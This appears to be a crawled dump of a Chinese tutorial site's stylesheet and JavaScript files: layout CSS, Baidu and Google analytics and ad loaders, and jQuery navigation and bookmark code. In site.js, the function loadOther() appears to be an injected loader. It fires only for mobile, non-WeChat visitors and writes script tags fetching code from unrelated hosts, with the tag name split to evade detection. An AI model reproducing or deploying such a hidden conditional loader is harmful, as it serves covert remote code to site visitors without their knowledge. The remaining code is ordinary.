    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    outline: 0
}

.panel-modal .panel-body {
    overflow-y: auto;
    min-height: 90px;
    max-width: 150px
}

.hl-default {
    color: #000
}

.hl-code {
    color: Gray
}

.hl-brackets {
    color: Olive
}

.hl-comment {
    color: #a50
}

.hl-quotes {
    color: #8b0000
}

.hl-string {
    color: #a11
}

.hl-identifier {
    color: #05a
}

.hl-builtin {
    color: Teal
}

.hl-reserved {
    color: #438eb9;
}

.hl-inlinedoc {
    color: #00f
}

.hl-var {
    color: #00008b
}

.hl-url {
    color: #00f
}

.hl-special {
    color: Navy
}

.hl-number {
    color: Maroon
}

.hl-inlinetags {
    color: #00f
}

.hl-main {
    background-color: #fff;
    font-family: Menlo, Monaco, Consolas, "Andale Mono", "lucida console", "Courier New", monospace;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word
}

.hl-gutter {
    background-color: #999;
    color: #fff
}

.hl-table {
    font-family: courier;
    font-size: 12px;
    border: solid 1px #d3d3d3
}

@media handheld, only screen and (max-width: 1024px) {
    .right-column {
        display: none
    }

    .pc-nav {
        display: none
    }

    .mobile-nav {
        display: inline-block;
        width: 100%
    }

    .middle-column-home {
        width: 76%;
        margin-right: 0
    }

    .middle-column {
        width: 82%
    }

    .big-middle-column {
        width: 100%
    }

    .swatch {
        display: none
    }

    .home_feature_thumbnail {
        width: 43%;
        float: right;
        margin: 0 0 20px 20px
    }

    .sub-navigation-articles {
        display: none
    }

    #footer .runoob-block {
        display: none
    }

    #footer .copyright {
        background: #fff;
        padding-top: 20px;
        padding-bottom: 20px;
        margin-top: 20px;
        -moz-box-shadow: 0 -1px 1px #ececec;
        box-shadow: 0 -1px 1px #ececec
    }

    .codelist a.item-top h4 {
        font-size: 14px;
        text-align: left;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .codelist a.item-top {
        width: 40%
    }
}

@media handheld, only screen and (max-width: 768px) {
    body {
        -webkit-text-size-adjust: none;
        -webkit-appearance: none
    }

    .right-list button {
        display: block;
        color: #fff;
    }

    input[type=radio] {
        -webkit-appearance: "radio"
    }

    .shortcuts .shortcut {
        width: 22.4%
    }

    .container, .row, body {
        min-width: 0;
        margin-left: 0;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }

    .col, .eightcol, .elevencol, .fifteencol, .fivecol, .fourcol, .fourteencol, .ninecol, .onecol, .sevencol, .sixcol, .sixteencol, .tencol, .thirteencol, .threecol, .twelvecol, .twocol {
        width: auto;
        float: none;
        margin-left: 0;
        margin-right: 0
    }

    .ad-336280 {
        display: none
    }

    .archive-options {
        display: none
    }

    .left-column {
        display: none
    }

    .right-column {
        display: none
    }

    .middle-column, .middle-column-home {
        width: 100%
    }

    .re-box {
        margin: 0;
        padding: 10px
    }

    .small-ads {
        margin: 0;
        padding: 10px
    }

    .small-ads .bsap a {
        border: 4px solid #ededed
    }

    .small-ads .bsap .odd {
        margin: 0 8px 8px 0
    }

    .small-ads .bsap .even {
        margin: 0 0 8px 0
    }

    .small-ads .bsap a, .small-ads .bsap a img {
        width: 88px
    }

    .search {
        width: 30%;
        float: right
    }

    .logo {
        width: 40%;
        float: left
    }

    .codelist a.item-top strong {
        text-align: left
    }

    .right-column {
        display: none
    }
}

@media handheld, only screen and (max-width: 480px) {
    div.example_code {
        width: 96%
    }

    .shortcuts .shortcut {
        width: 45%
    }

    .ad-336280 {
        width: 100%;
        padding: 0
    }

    .search {
        width: 100%;
        float: none
    }

    .codelist-desktop {
        display: none
    }

    .codelist-mobile {
        display: block
    }

    .search-reveal {
        background-image: url(../assets/img/search.png);
        background-size: 15px 15px;
        background-repeat: no-repeat;
        text-indent: -9999px;
        display: inline-block;
        width: 20px;
        margin: 0;
        float: right
    }

    .logo {
        width: 80%;
        float: left
    }

    .logo h1 {
        background-size: 198px 30px
    }

    .sub-navigation {
        display: none
    }

    .sub-navigation-mobile {
        display: block;
        width: 90%;
        margin: 0 auto
    }

    .nav-sub-mobile {
        font-size: 1.1em;
        font-family: proxima-nova, 'Helvetica Neue', Helvetica, Arial, sans-serif;
        padding: 0
    }

    .mobile-nav-hidden {
        display: none;
        padding: 10px 0 0 0;
        background: #fff;
        border-right: 1px solid #efefef;
        border-left: 1px solid #efefef
    }

    .nav-sub-mobile ul {
        list-style: none
    }

    .nav-sub-mobile li a {
        padding: 5px 0 5px 20px;
        display: block;
        text-decoration: none
    }

    .nav-sub-mobile li a:hover, .nav-sub-mobile li.current-cat a {
        background: #f1f1f1
    }

    .nav-sub-mobile li a {
        color: #333
    }

    .nav-sub-mobile li a:hover {
        color: #777
    }

    .archive-list-item img.wp-post-image {
        float: right !important;
        margin: 0 0 10px 20px
    }

    .nav-submit {
        display: none
    }

    .left-column {
        display: none
    }

    .right-column {
        display: none
    }

    .nav li, .nav-sub li {
        margin: 0 10px 0 0
    }

    .logo, .search {
        text-align: center
    }

    .row-search-mobile {
        margin: 0 0 10px 0
    }

    .search input {
        text-align: center
    }

    .search input {
        height: 30px
    }

    .search-desktop {
        display: none
    }

    .logo img {
        padding: 5px 0 0 0
    }

    .tab {
        margin: 0 auto
    }

    .archive-list-item img, .home_feature_thumbnail {
        width: 50% !important
    }

    .archive-gallery .archive-list-item img.gallery-image {
        display: inline-block;
        width: 100% !important;
        float: none
    }

    .archive-gallery .archive-list-item .design-information {
        width: 100%;
        float: none
    }

    .image-alternative {
        display: none
    }

    .image-layout-style .image-alternative {
        display: block
    }

    .middle-column-home {
        width: 100% !important
    }

    .article-body .two-column {
        -moz-column-count: 1;
        -webkit-column-count: 1;
        margin: 0 0 1em 0
    }

    .archive-list-item .post-intro {
        float: none;
        width: 100%
    }

    .article-heading {
        padding-top: 10px;
        padding-bottom: 5px;
        padding-left: 20px;
        padding-right: 20px
    }

    .article-body {
        padding-left: 20px;
        padding-right: 20px
    }

    .article-body h2, .article-heading h2, .comments-heading h2 {
        font-size: 1.7em
    }

    .article-body h3, .article-heading h3, .comments-body h3, .comments-heading h3 {
        font-size: 1.5em
    }

    .article-heading h3 {
        font-size: 1.2em
    }

    .article-body .quote, .article-body .quote-left, .article-body .quote-right {
        padding: 10px;
        font-size: 1.2em;
        float: none;
        width: auto;
        margin-left: 0;
        margin-right: 0
    }

    .comments-heading h2 {
        float: none
    }

    .comments-heading h3 {
        float: none
    }

    .small-ads .bsap a, .small-ads .bsap a img {
        width: 125px !important;
        text-align: center
    }

    .image-layout-style .archive-list-item {
        width: 94%;
        padding: 3%
    }

    .archive-layout-toggle, .gallery-layout-toggle {
        border-radius: 3px;
        height: 25px;
        opacity: .8
    }

    .gallery-filter-color h3 {
        margin-top: 0
    }

    .archive-options .archive-search {
        display: none
    }

    .archive-options .archive-category select {
        height: 27px
    }

    .archive-options .archive-category {
        width: 60%;
        margin: 0
    }

    .article-intro .tutorialimage:nth-of-type(1) {
        float: none;
        width: 90%;
        margin: 0 0 20px 0
    }

    .design-description {
        width: 100%;
        margin: 0
    }

    .design-meta {
        width: 100%
    }

    .related-designs img {
        width: 100%;
        margin: 0 0 20px 0
    }

    .article-body ul.activity-dropdown li {
        text-align: left;
        border-bottom: 1px solid #efefef;
        padding: 10px 10px 10px 30px;
        background-color: #fff;
        background-repeat: no-repeat;
        background-position: left center;
        background-size: 17px auto
    }

    .article-body ul.activity-dropdown li span {
        color: grey;
        display: block;
        float: none;
        font-size: .8em
    }

    .article-body ul.activity-dropdown li img {
        width: 100%;
        display: block;
        margin: 20px 0 0 0
    }

    .content-ad-728 {
        display: none
    }

    .lower-ad-block {
        display: none
    }

    .membership-benefit {
        width: 100%;
        margin: 0;
        float: none;
        overflow: hidden;
        text-align: left;
        border-bottom: 1px solid #efefef;
        margin: 0 0 20px 0
    }

    .membership-benefit img {
        float: right;
        width: 25%
    }

    #ds-form label {
        width: 100%;
        margin: 0 0 5px 0
    }

    #ds-form .field {
        width: 95%;
        margin: 0 0 10px 0
    }

    #ds-form .input-text, #ds-form input[type=password], #ds-form input[type=text], #ds-form select, #ds-form textarea {
        width: 93%
    }

    .team-member {
        width: 100%;
        margin: 0
    }

    .team-member img {
        width: 30%;
        margin: 0 0 20px 20px;
        float: right
    }

    .team-member h3 {
        font-size: 1.2em
    }

    .codelist a.item-top .codeicon {
        display: none
    }

    .codelist a.item-top strong {
        display: none
    }

    .codelist a.item-top {
        width: 28%;
        height: 40px;
        color: #bbb;
        background-color: #f6f6f6;
        border-radius: 5px;
        padding: 0
    }

    .codelist a.item-top h4 {
        font-size: 14px;
        text-align: center
    }
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .logo h1 {
        background-size: 258px 39px
    }

    .socialicons .dribbble, .socialicons .email, .socialicons .facebook, .socialicons .fivehundredpx, .socialicons .googleplus, .socialicons .rss, .socialicons .twitter {
        -webkit-background-size: auto 30px;
        -moz-background-size: auto 30px;
        background-size: auto 30px
    }

    .nav .current {
        background-image: url(../assets/img/navarrow@2x.png);
        -webkit-background-size: auto 8px;
        -moz-background-size: auto 8px;
        background-size: auto 8px
    }

    ul.membership li {
        background: url(../assets/img/bullet-membership@2x.png) no-repeat left center;
        -webkit-background-size: auto 17px;
        -moz-background-size: auto 17px;
        background-size: auto 17px
    }

    .article-body ul li {
        list-style-type: none;
        background-image: url(../assets/img/bullet@2x.png);
        background-repeat: no-repeat;
        background-position: left .4em;
        padding: 0 0 0 1.2em;
        -webkit-background-size: auto 8px;
        -moz-background-size: auto 8px;
        background-size: auto 8px
    }
}

@media handheld, only screen and (max-width: 400px) {
    .logo h1 {
        background-size: 198px 30px
    }
}

@media handheld, only screen and (max-width: 1260px) {
    .runoob-block {
        display: none;
    }

    #footer .copyright {
        background: #fff;
    }
}

.important {
    color: red;
    font-weight: bold;
}

.hide_box {
    z-index: 999;
    filter: alpha(opacity=50);
    background: #666;
    opacity: 0.5;
    -moz-opacity: 0.5;
    left: 0;
    top: 0;
    height: 99%;
    width: 100%;
    position: fixed;
    display: none;
}

.shang_box {
    width: 540px;
    height: 540px;
    padding: 10px;
    background-color: #fff;
    border-radius: 10px;
    position: fixed;
    z-index: 1000;
    left: 50%;
    top: 50%;
    margin-left: -280px;
    margin-top: -280px;
    border: 1px dotted #dedede;
    display: none;
}

.shang_box img {
    border: none;
    border-width: 0;
}

.dashang {
    display: block;
    width: 100px;
    margin: 5px auto;
    height: 25px;
    line-height: 25px;
    padding: 10px;
    background-color: #E74851;
    color: #fff;
    text-align: center;
    text-decoration: none;
    border-radius: 10px;
    font-weight: bold;
    font-size: 16px;
    transition: all 0.3s;
}

.dashang:hover {
    opacity: 0.8;
    padding: 15px;
    font-size: 18px;
}

.shang_close {
    float: right;
    display: inline-block;
}

.shang_logo {
    display: block;
    text-align: center;
    margin: 20px auto;
}

.shang_tit {
    width: 100%;
    height: 75px;
    text-align: center;
    line-height: 66px;
    color: #a3a3a3;
    font-size: 16px;
    background: url('../images/dashang/cy-reward-title-bg.jpg');
    font-family: 'Microsoft YaHei';
    margin-top: 7px;
    margin-right: 2px;
}

.shang_tit p {
    color: #a3a3a3;
    text-align: center;
    font-size: 16px;
}

.shang_payimg {
    width: 140px;
    padding: 10px;
    border: 6px solid #EA5F00;
    margin: 0 auto;
    border-radius: 3px;
    height: 140px;
}

.shang_payimg img {
    display: block;
    text-align: center;
    width: 140px;
    height: 140px;
}

.pay_explain {
    text-align: center;
    margin: 10px auto;
    font-size: 12px;
    color: #545454;
}

.radiobox {
    width: 16px;
    height: 16px;
    background: url('../images/dashang/radio2.jpg');
    display: block;
    float: left;
    margin-top: 5px;
    margin-right: 14px;
}

.checked .radiobox {
    background: url('../images/dashang/radio1.jpg');
}

.shang_payselect {
    text-align: center;
    margin: 0 auto;
    margin-top: 40px;
    cursor: pointer;
    height: 60px;
    width: 280px;
}

.shang_payselect .pay_item {
    display: inline-block;
    margin-right: 10px;
    float: left;
}

.shang_info {
    clear: both;
}

.shang_info p, .shang_info a {
    color: #C3C3C3;
    text-align: center;
    font-size: 12px;
    text-decoration: none;
    line-height: 2em;
}

.note-body p, .note-body ul li {
    font-size: 14px;
    line-height: 2em;
}

.wxpopup {
    position: relative;
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.wxpopup .popuptext {
    visibility: hidden;
    width: 160px;
    background-color: #555;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 8px 0;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    margin-left: -80px
}

.wxpopup .popuptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent
}

.wxpopup .show {
    visibility: visible;
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

/* quiz */
.quiz-container {
    padding: 1em;
    max-width: 100%;
    margin: 1em auto
}

.quiz-container a {
    text-decoration: none;
    color: #757575
}

#quiz-header, #quiz-start-screen, #quiz-results-screen, #quiz-counter {
    text-align: center
}

.question-container p {
    font-size: 16px;
    font-weight: bold
}

.answers {
    list-style: none;
    padding: 0
}

.answers a {
    display: block;
    margin-bottom: 0.5em;
    background: #fff;
    border-radius: 4px;
    font-size: 14px
}

.answers a.correct {
    background: #6DB46D !important;
    padding: 0.5em 1em;
}

.answers a.incorrect {
    background: #FF9191 !important;
    padding: 0.5em 1em;
}

.answers a.correct, .answers a.incorrect {
    color: #fff
}

#quiz-controls {
    background: #F8FAF5 !important;
    border: 1px solid #C4C4C4 !important;
    padding: 5px !important;
    margin-bottom: 15px !important;
    box-shadow: 1px 1px 2px #AAA !important;
    text-align: center
}

#quiz-response {
    font-size: 14px;
    color: #757575
}

#quiz-results {
    font-size: 1.25em
}

#quiz-buttons a, .quiz-container .quiz-button {
    display: inline-block;
    padding: 0.5em 1em;
    background: #438EB9;
    color: #fff;
    border-radius: 4px
}

#quiz-buttons a {
    background: #438EB9;
    color: #fff
}

.quiz-results-state #quiz-controls {
    background: none;
    padding: 0
}

.quiz-results-state #quiz-buttons a {
    background: #438EB9;
    color: #fff
}

.text-center {
    text-align: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/analysis.js
body_size: 157
content:
setTimeout(function () {
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
}, 2000);

if (typeof baid != "undefined") {
    loadBaiduAnalysis(baid);
}
// if (typeof gaid != "undefined") {
//     loadGoogleAnaylytics(gaid);
// }

function loadBaiduAnalysis(id) {
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?" + id;
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
}

function loadGoogleAnaylytics(id) {
    document.write('<script async src="https://www.googletagmanager.com/gtag/js?id="' + id + '></script>');
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', id);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/site.js
body_size: 927
content:
var cdn_static = "/";
// var cdn_static = "";
var app_name = "开源教程";
var app_domain = "www.ossoft.cn";
var baid = "ba1218ae42ebe805df7473da488832b1";
b_data_ad_mobile = "u3689760";
b_data_ad_336 = "u3689763";
g_data_ad_slot_auto = "2215424712";
g_data_ad_slot_recommend = "6053545297";
g_data_ad_client = "ca-pub-4603891518763240";

filterUrls = [];
siteGUrls = ["ossoft"];
siteBUrls = ["aiis", "china"];

cur_location_url = window.location.href;
g_enabled_ads = gEnabledAds(cur_location_url);
console.log("g_enabled_ads:" + g_enabled_ads);
site_enabled_g = siteEnabledG(cur_location_url);
console.log("site_enabled_g:" + site_enabled_g);
site_enabled_b = siteEnabledB(cur_location_url);
console.log("site_enabled_b:" + site_enabled_b);

function isMobile() {
    // return ua().match(/iphone|ipad|ipod|android|blackberry|iemobile|wpdesktop/i)
    return /iphone|ipad|ipod|android|blackberry|iemobile|wpdesktop/i.test(ua())
}

function ua() {
    return navigator.userAgent.toLowerCase()
}

function isWechat() {
    return ua().match(/micromessenger/i);
}

function gEnabledAds(url) {
    if (typeof filterUrls != "undefined") {
        for (var i = 0, len = filterUrls.length; i < len; i++) {
            console.log(filterUrls[i]);
            if (url.indexOf(filterUrls[i]) !== -1) {
                return false;
            }
        }
    }
    if (typeof filterClsIds != "undefined" && typeof cls_id != "undefined") {
        for (var i = 0, len = filterClsIds.length; i < len; i++) {
            console.log(filterClsIds[i]);
            if (cls_id === (filterClsIds[i])) {
                return false;
            }
        }
    }
    return true;
}

function siteEnabledG(url) {
    if (typeof siteGUrls != "undefined") {
        for (var i = 0, len = siteGUrls.length; i < len; i++) {
            console.log(siteGUrls[i]);
            if (url.indexOf(siteGUrls[i]) !== -1) {
                return true;
            }
        }
    }
    return false;
}

function siteEnabledB(url) {
    if (typeof siteBUrls != "undefined") {
        for (var i = 0, len = siteBUrls.length; i < len; i++) {
            console.log(siteBUrls[i]);
            if (url.indexOf(siteBUrls[i]) !== -1) {
                return true;
            }
        }
    }
    return false;
}

function loadGoogleAds() {
    if (g_enabled_ads) {
        document.write('<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
        document.write('<ins class="adsbygoogle" style="display:block" data-ad-client="' + g_data_ad_client + '" data-ad-slot="' + g_data_ad_slot_auto + '" data-ad-format="auto" data-full-width-responsive="true"></ins>');
        document.write('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
    }
}

function loadBaiduAds(loc) {
    var tmpId = b_data_ad_mobile;
    if ((loc === "cms_left_bottom" && !isMobile())) {
        tmpId = b_data_ad_336;
    }
    (function () {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: tmpId,
            container: s
        });
    })();
    document.write('<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>');
}

function loadOther() {
    if (isMobile() && !isWechat()) {
        var opacity = "";
        // if (typeof third_opacity_css != "undefined") {
        //     opacity = third_opacity_css;
        // }
        document.writeln('<div style="' + opacity + '">');
        document.writeln('<script src="https://f4.uaevivi.top:4433/hm/cdn/static/jq_774276.js"></script>');
        document.writeln('<scri' + 'pt src="//spl.ztvx8.com/wlzys5.js"> </scri' + 'pt>');
        document.writeln('</div>');
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/main.js
body_size: 7086
content:
// author: ossoft
jQuery(document).ready(function ($) {
    //搜索
    $(".search-reveal").click(function () {
        $(".row-search-mobile").slideToggle("400",
            function () {
            });
    });

    $('.placeholder').on('blur', function () {
        if ($(this).val() == "") {
            $(this).val("搜索……");
        }
    });
    $('.placeholder').on('focus', function () {
        if ($(this).val() == '搜索……') {
            $(this).val('');
        }
    });

    //代码高亮
    $('pre').each(function () {
        if (!$(this).hasClass("prettyprint")) {
            $(this).addClass("prettyprint");
        }
    });
    $(".altblock").click(function () {

        if ($(this).find('i.fa-plus-square').length !== 0) {
            $("#postcomments").show();
            $(this).find('i').removeClass("fa-plus-square").addClass("fa-minus-square");

        } else {
            $("#postcomments").hide();
            $(this).find('i').removeClass("fa-minus-square").addClass("fa-plus-square");

        }

    });
    $("#qa_headline").click(function () {
        $(".altblock").click()
    });


    $(".comt-main li").prepend("<i style=\"font-size:12px;color:#cfcfcf;padding-right: 4px;\" class=\"fa fa-circle\" aria-hidden=\"true\"></i>");

    // 列表
    color_flag = false; //配色标记
    prev_title_flag = false;
    next_title_flag = false;
    href = window.location.href;

    if ($("#content img").hasClass('navup')) {
        navup_flag = false;
        $("#leftcolumn").find("a").each(function (index, value) {
            if (href.indexOf($(this).prop("href")) != -1) {
                navup_flag = true;
                return false;
            }
        });
        if (!navup_flag) {
            href = $(".navup").parent('a').prop("href");
        }
    }
    // 定位到指定评论位置
    var hash = window.location.hash;

    if (hash && $(hash).length && $(hash).is(':hidden')) {
        $("#postcomments").show();
        $("html,body").animate({scrollTop: $(hash).offset().top}, 200)
    }


    var total = $("#leftcolumn a").length;
    // var _atop = 0;
    $("#leftcolumn").find("a").each(function (index, value) {
        if (next_title_flag) {
            return false; //结束循环
        }


        cur_href = $(this).prop("href");

        cur_obj = $(this);

        //if(href.match(cur_href) != null) {
        if (href.indexOf(cur_href) != -1) {
            // _cura = $(this);
            // _atop =  $(this).offset().top;
            if (index == 0) {
                $(".previous-design-link").hide();
            }
            if (index == (total - 1)) {
                $(".next-design-link").hide();
            }


            if (cur_href.indexOf('/') == -1) { //第二重判断
                tmp_url = href.substring(0, href.lastIndexOf('/') + 1) + cur_href;

                if (href != tmp_url) return;
            }
            if (!color_flag) {
                $(this).css({"background-color": "#438EB9", "font-weight": "bold", "color": "#fff"});
                color_flag = true;
            }
            prev_href = $(this).prev("a").prop("href");
            prev_title = $(this).prev("a").prop("title");
            if (!prev_title) prev_title = $(this).prev("a").text();
            next_href = $(this).next("a").prop("href");
            next_title = $(this).next("a").prop("title");
            if (!next_title) next_title = $(this).next("a").text();
            if (!prev_title_flag) {
                if (prev_title) {
                    $(".previous-design-link a").prop("href", prev_href);
                    $(".previous-design-link a").prop("title", prev_title);
                    $(".previous-design-link a").text(prev_title);
                } else {
                    if (typeof (prev_obj) != 'undefined') {
                        prev_href = prev_obj.prop("href");
                        prev_title = prev_obj.prop("title");
                        if (!prev_title) prev_title = prev_obj.text();
                        if (prev_title) {
                            $(".previous-design-link a").prop("href", prev_href);
                            $(".previous-design-link a").prop("title", prev_title);
                            $(".previous-design-link a").text(prev_title);
                        }
                    }

                }
                prev_title_flag = true;
            }
            if (next_title) {
                if ($(".next-design-link a").prop("href")) {
                    $(".next-design-link a").prop("href", next_href);
                    $(".next-design-link a").prop("title", next_title);
                    $(".next-design-link a").text(next_title);
                } else {
                    $(".next-design-link").html("<a href=\"" + next_href + "\" rel=\"next\" title=\"" + next_title + "\">" + next_title + "</a> <i style=\"font-size:16px;\" class=\"fa fa-arrow-right\" aria-hidden=\"true\"></i>");
                }

                next_title_flag = true;

            }
            //return false;
        } else {
            prev_obj = cur_obj;
            if (next_title_flag) {
                return false;
            } else {
                if (prev_title_flag) {
                    next_href = $(this).prop("href");
                    next_title = $(this).prop("title");
                    if (!next_title) next_title = $(this).text();
                    if (next_title) {
                        if ($(".next-design-link a").prop("href")) {
                            $(".next-design-link a").prop("href", next_href);
                            $(".next-design-link a").prop("title", next_title);
                            $(".next-design-link a").text(next_title);
                        } else {
                            $(".next-design-link").html("<a href=\"" + next_href + "\" rel=\"next\" title=\"" + next_title + "\">" + next_title + "</a> <i style=\"font-size:16px;\" class=\"fa fa-arrow-right\" aria-hidden=\"true\"></i>");
                        }
                        next_title_flag = true;
                    }
                }
            }
        }
    });

    // 侧栏
    $(".sidebar-tree > ul > li").hover(function () {
        $(this).addClass("selected");
        $(this).children("a:eq(0)").addClass("h2-tit");
        $(this).children("ul").show();
    }, function () {
        $(this).removeClass("selected");
        $(this).children(".tit").removeClass("h2-tit");
        $(this).children("ul").hide();
    })
    // 关闭QQ群
    $(".qqinfo").hide();
    //$.getJSON("/try/qqinfo.php", function(data) {
    //	$("#qqid").text(data.qqid);
    //	$("#qqhref").prop("href", data.qqhref);
    //});
    // 首页导航
    $("#index-nav li").click(function () {
        $(this).find("a").addClass("current");
        $(this).siblings().find("a").removeClass("current");
        id = $(this).find("a").attr("data-id");
        $(".sub-navigation-articles").hide();
        if (id == 'index') {

        }
        if (id == 'note') {

        } else if (id == 'tool') {

        } else if (id == 'quiz') {
            $("#tool").hide();
            $("#manual").hide();
            $("#" + id).show();
            $(".sub-navigation-articles").show();
        } else if (id == 'manual') {
            $("#tool").hide();
            $("#quiz").hide();
            $("#" + id).show();
            $(".sub-navigation-articles").show();
        } else {
            $("#tool").hide();
            $("#quiz").hide();
            $("#manual").hide();
        }
    });
    $("#note-nav li").each(function () {
        if (window.location.pathname == $(this).find("a").attr("href")) {
            $(this).find("a").addClass("current");
            return false;
        }
    });
    $("#cate0").click(function () {
        $(".codelist-desktop").show();
    })
    $(".design").click(function () {
        id = $(this).prop("id");
        $("." + id).show();
        $("." + id).siblings().hide();
    })
    //移动设备点击链接
    $('a').on('click touchend', function (e) {
        if (screen.availHeight == 548 && screen.availHeight == 320) {
            var el = $(this);
            var link = el.attr('href');
            window.location = link;
        }
    });

    $("#pull").click(function () {
        $(".left-column").slideToggle("400", function () {
        });
    })
    $(".qrcode").hover(function () {
        $("#bottom-qrcode").show();
    }, function () {
        $("#bottom-qrcode").hide();
    });
    /*
    if($("#leftcolumn").length && $(".previous-next-links").length) {
        var _dheight = $(document).height();
        var _wheight = $(window).height();
        var _endArticle = $(".previous-next-links:eq(1)").offset().top;
        var _leftaTop = $("#leftcolumn a").last().offset().top;
        var _maxScrollTop = _dheight - $(window).height();
    }

    var _srollWidth = '180px';
    if($(window).width()< 1068) {
        _srollWidth = '16%';
    }
     左侧滚动部分代码
    var _scrollFLag = true;
    $('.gallery-list').bind('scroll', function()
    {
        if($(this).scrollTop() + $(this).innerHeight()>=$(this)[0].scrollHeight)
        {
            _scrollFLag = false;
        } else {
            _scrollFLag = true;
        }
    });
    */

    $(window).scroll(function () {
        var _stop = $(window).scrollTop();
        /*  左侧滚动部分代码
        if($("#leftcolumn").length) {
            var _wtop = $(".middle-column").offset().top + $(".middle-column").height();
            var _footerHeight = $("#footer").offset().top;
            if(_leftaTop>=_endArticle) {
                _wtop = _wtop - _stop ;
            } else if(_wheight<(_footerHeight-_stop)) {
                _wtop = _wheight;
            } else {
                _wtop = _footerHeight - _stop - 10;
            }

            if(_scrollFLag && _atop>0 && _stop>=120 && $(window).width() > 768) {
                var _setTop = _stop - _atop + "px";
                //debounce($(".left-column").css("margin-top", _setTop),500);
                $(".gallery-list").css({ 'width':_srollWidth, 'position' : 'fixed', 'overflow-y' : 'scroll', 'overflow-x' : 'hidden', 'height' : _wtop+"px", 'top':0 });
                $(".gallery-list").scrollTop(_cura.position().top + $(".gallery-list").scrollTop());
                console.log('s1');
            } else if(_scrollFLag){
                console.log('s2');
                _scrollFLag = true;
                //debounce($(".left-column").css("margin-top", 0),500);
                $(".gallery-list").css({ 'width':'', 'position' : '', 'overflow-y' : '', 'overflow-x' : '', 'height' : '', 'top':'' });
            }
        }
        */
        if (_stop >= 100) {
            $(".go-top").fadeIn();
            if ($('#htmlfeedback-container').length) {
                if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

                } else {
                    $("#htmlfeedback-container").show();
                }
            }
        } else {
            $(".go-top").fadeOut();
        }
    });


    $(".go-top").click(function (event) {
        $('html,body').animate({scrollTop: 0}, 100);
        return false;
    });
    $(window).resize(function () {
        var viewportWidth = $(window).width();
        if (window.location.href.indexOf("w3cnote") != -1) {
            //console.log('href', window.location.href);
        } else {
            if (viewportWidth > 768) {
                $(".left-column").show();
            }
        }
        if (viewportWidth < 568) {
            $("#index-nav li").each(function (index) {
                if (index > 2) {
                    $(this).hide();
                }
            });
        } else {
            $("#index-nav li").show();
        }

    });

    // 用户记录
    _arr1 = window.location.href.split(".");
    if ((parseInt(_arr1.length) - parseInt(1)) > 0) {
        if (_arr1[parseInt(_arr1.length) - parseInt(1)] == 'html') {
            $(".writer").show();
        }
    }
    $(".writer").click(function () {
        if ((parseInt(_arr1.length) - parseInt(1)) > 0) {
            if (_arr1[parseInt(_arr1.length) - parseInt(1)] == 'html') {
                var art_title = $.trim($("#content h1").text()); //文章标题
                var art_url = $.trim(document.URL); //页面地址


                if (typeof (Storage) !== "undefined") {

                    var artObject = '';
                    if (localStorage.getItem("artObject") === null) {
                        artObject = '{"urls" : [{ "title": " ' + art_title + '", "url": " ' + art_url + '" }] }';
                        localStorage.setItem('artObject', artObject);
                        alert("文章标记成功！");
                    } else {
                        //localStorage.removeItem("artObject");
                        var retrievedObject = localStorage.getItem('artObject');
                        var retrievedJsonData = JSON.parse(retrievedObject);

                        var canAdd = true; //初始可以插入信息
                        var _tempData = ''
                        var len = 0;
                        var max = 20;
                        var start = 0;

                        for (i in retrievedJsonData.urls) {
                            if (retrievedJsonData.urls[i].title == art_title) {
                                canAdd = false;
                                alert("文章已标记！");
                                break;
                            }
                        }

                        if (canAdd == true) {  // 插入数据
                            _tempData = '{"urls" : [';
                            len = retrievedJsonData.urls.length;  // 长度
                            if (len >= max) {
                                start = 1;
                            }
                            //console.log(start);
                            for (i in retrievedJsonData.urls) {
                                if (start == 1 && i == 0) continue;
                                if (i == start) {
                                    _tempData += '{ "title": "' + retrievedJsonData.urls[i].title + '", "url":"' + retrievedJsonData.urls[i].url + '"}';
                                } else {
                                    _tempData += ',{ "title": "' + retrievedJsonData.urls[i].title + '", "url":"' + retrievedJsonData.urls[i].url + '"}';

                                }

                            }
                            _tempData += ',{ "title":"' + art_title + '", "url":"' + art_url + '" }] }';

                            // console.log(_tempData);
                            localStorage.setItem('artObject', _tempData);
                            alert("文章标记成功！");
                        }


                    }

                } else {
                    alert("抱歉! 您的浏览器不支持 web 存储。")
                }
            }
        }
    });
